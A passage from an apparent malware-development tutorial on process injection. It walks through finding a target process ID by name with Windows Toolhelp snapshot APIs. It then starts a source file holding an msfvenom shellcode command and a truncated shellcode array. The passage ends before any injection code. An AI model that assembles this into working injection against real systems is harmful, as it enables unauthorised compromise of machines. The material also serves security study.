0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>For this function, I took a reference from this <a href="https://stackoverflow.com/questions/20874381/get-a-process-id-in-c-by-name">stackoverflow</a> post and make a little bit changes for our program.</p></section>
<section><h3 id="taking-a-snapshots">Taking a Snapshots<a class="anchor" href="#taking-a-snapshots"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>We declared the variables first.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:55ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE hProcessSnap;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">PROCESSENTRY32W pe32;</span><span style="--0:#99A0A6;--1:#99A0A6"> // see below about this structure</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">DWORD result </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p><code>hProcessSnap</code> is a HANDLE for <code>CreateToolhelp32Snapshot</code>. <code>result</code> will be the return data for PID.</p><p>First we call <a href="https://learn.microsoft.com/en-us/windows/win32/api/tlhelp32/nf-tlhelp32-createtoolhelp32snapshot">CreateToolhelp32Snapshot</a> function for enumerating processes.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:32ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE </span><span style="--0:#B392F0;--1:#B392F0">CreateToolhelp32Snapshot</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in] DWORD </span><span style="--0:#FFAB70;--1:#FFAB70">dwFlags</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in] DWORD th32ProcessID</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>This API creates a snapshot of all running processes on the system. And we used <code>TH32CS_SNAPPROCESS</code> in here which can give us a list of all processes. When enumerating all the processes, the second parameter must be <code>0</code>.</p><p><img src="/images/maldev/maldev5.jpeg" alt=""></p><p>As per microsoft documentation, to get the first running process, we can use <a href="https://learn.microsoft.com/en-us/windows/win32/api/tlhelp32/nf-tlhelp32-process32first">Process32First</a> and for the rest of the processes, <a href="https://learn.microsoft.com/en-us/windows/win32/api/tlhelp32/nf-tlhelp32-process32next">Process32Next</a> will be required.</p><p>So to use <code>Process32First</code> and <code>Process32Next</code>, we will need one structure which is called <code>PROCESSENTRY32W</code>,</p><p><img src="/images/maldev/maldev6.jpeg" alt=""></p><p>In case if you’re not familiar with structure, structure is a user defined data type that allows us to group variables of different data types under a single name. As you see above image, It’s like a folder, windows fills it with these informations.</p><ul>
<li>Process ID</li>
<li>Parent process ID</li>
<li>Number of threads</li>
<li>Executable filename</li>
<li>etc..</li>
</ul><p>That’s why we initialized <code>PROCESSENTRY32W pe32;</code> in this first place. And it is also recommend to check the size of the structure <code>pe32.dwSize = sizeof(PROCESSENTRY32W);</code>. Because if we didn’t, API call would fail if the structure changes in a future Windows update. We can access the struct data using dot (.) like <code>pe32.th32ProcessID</code>.</p><p>Then <code>Process32FirstW</code> try to get the first process</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:76ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#B392F0;--1:#B392F0">Process32FirstW</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap, </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#FFAB70;--1:#FFAB70">pe32</span><span style="--0:#E1E4E8;--1:#E1E4E8">))</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap);</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">wprintf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(L</span><span style="--0:#9ECBFF;--1:#9ECBFF">"!!! Failed to gather information on system processes!</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>Once <code>Process32FirstW</code> succeeds, we can iterate through the remaining processes in the snapshot with <code>Process32NextW</code> using do while loop.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:97ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">do</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent">        </span><span style="--0:#99A0A6;--1:#99A0A6">// comparing process name with our target, pe32.szExeFile is the process name from struct</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#B392F0;--1:#B392F0">wcscmp</span><span style="--0:#E1E4E8;--1:#E1E4E8">(processname, pe32.szExeFile) </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line" style="--ecIndent:12ch"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span class="indent">            </span><span style="--0:#99A0A6;--1:#99A0A6">// if found, target process ID will be saved in result</span></div></div><div class="ec-line" style="--ecIndent:12ch"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">            </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">result </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> pe32.th32ProcessID;</span></div></div><div class="ec-line" style="--ecIndent:12ch"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span class="indent">            </span><span style="--0:#F97583;--1:#F97583">break</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">} </span><span style="--0:#F97583;--1:#F97583">while</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#B392F0;--1:#B392F0">Process32NextW</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap, </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#FFAB70;--1:#FFAB70">pe32</span><span style="--0:#E1E4E8;--1:#E1E4E8">));</span><span style="--0:#99A0A6;--1:#99A0A6"> // loop through until it's done</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">11</div></div><div class="code">
</div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">12</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap);</span><span style="--0:#99A0A6;--1:#99A0A6"> // And close the handle</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div></section>
<section><h3 id="full-source-code">Full Source Code<a class="anchor" href="#full-source-code"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>So our full code will be as shown below</p><div class="expressive-code"><figure class="frame has-title" style="--lnWidth:3ch"><figcaption class="header"><span class="title">ProcessInjection2.c</span></figcaption><pre data-language="c"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">#include</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">&#x3C;Windows.h></span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">#include</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">&#x3C;stdio.h></span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">#include</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">&#x3C;TlHelp32.h></span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span style="--0:#99A0A6;--1:#99A0A6">// msfvenom -p windows/x64/exec CMD=calc.exe -f c</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> pShellcode</span><span style="--0:#F97583;--1:#F97583">[]</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FC</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">83</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E4</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">F0</span><span style="--0:#99A0A6;--1:#99A0A6"> // REPLACE YOUR SHELLCODE HERE</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">};</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">11</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">DWORD </span><span style="--0:#B392F0;--1:#B392F0">FindProcessId</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#F97583;--1:#F97583">const</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">wchar_t</span><span style="--0:#F97583;--1:#F97583">*</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">processname</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">12</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">13</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE hProcessSnap;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">14</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">PROCESSENTRY32W pe32;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">15</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">DWORD result </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">16</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">17</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">hProcessSnap </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">CreateToolhelp32Snapshot</span><span style="--0:#E1E4E8;--1:#E1E4E8">(TH32CS_SNAPPROCESS, </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">18</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (INVALID_HANDLE_VALUE </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> hProcessSnap) </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">19</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">20</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">pe32.dwSize </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">sizeof</span><span style="--0:#E1E4E8;--1:#E1E4E8">(PROCESSENTRY32W);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">21</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">22</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#B392F0;--1:#B392F0">Process32FirstW</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap, </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8">pe32))</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">23</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">24</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">25</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">wprintf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(L</span><span style="--0:#9ECBFF;--1:#9ECBFF">"!!! Failed to gather information on system processes!</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">26</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">27</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">28</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">29</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">do</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">30</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">31</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#B392F0;--1:#B392F0">wcscmp</span><span style="--0:#E1E4E8;--1:#E1E4E8">(processname, pe32.szExeFile) </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">32</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">33</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">            </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">result </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> pe32.th32ProcessID;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">34</div></div><div class="code"><span class="indent">            </span><span style="--0:#99A0A6;--1:#99A0A6">//wprintf(L"Process ID: %lu\n", result);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">35</div></div><div class="code"><span class="indent">            </span><span style="--0:#F97583;--1:#F97583">break</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">36</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">37</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">} </span><span style="--0:#F97583;--1:#F97583">while</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#B392F0;--1:#B392F0">Process32NextW</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap, </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8">pe32));</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">38</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">39</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">40</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> result;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">41</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">42</div></div><div class="code">
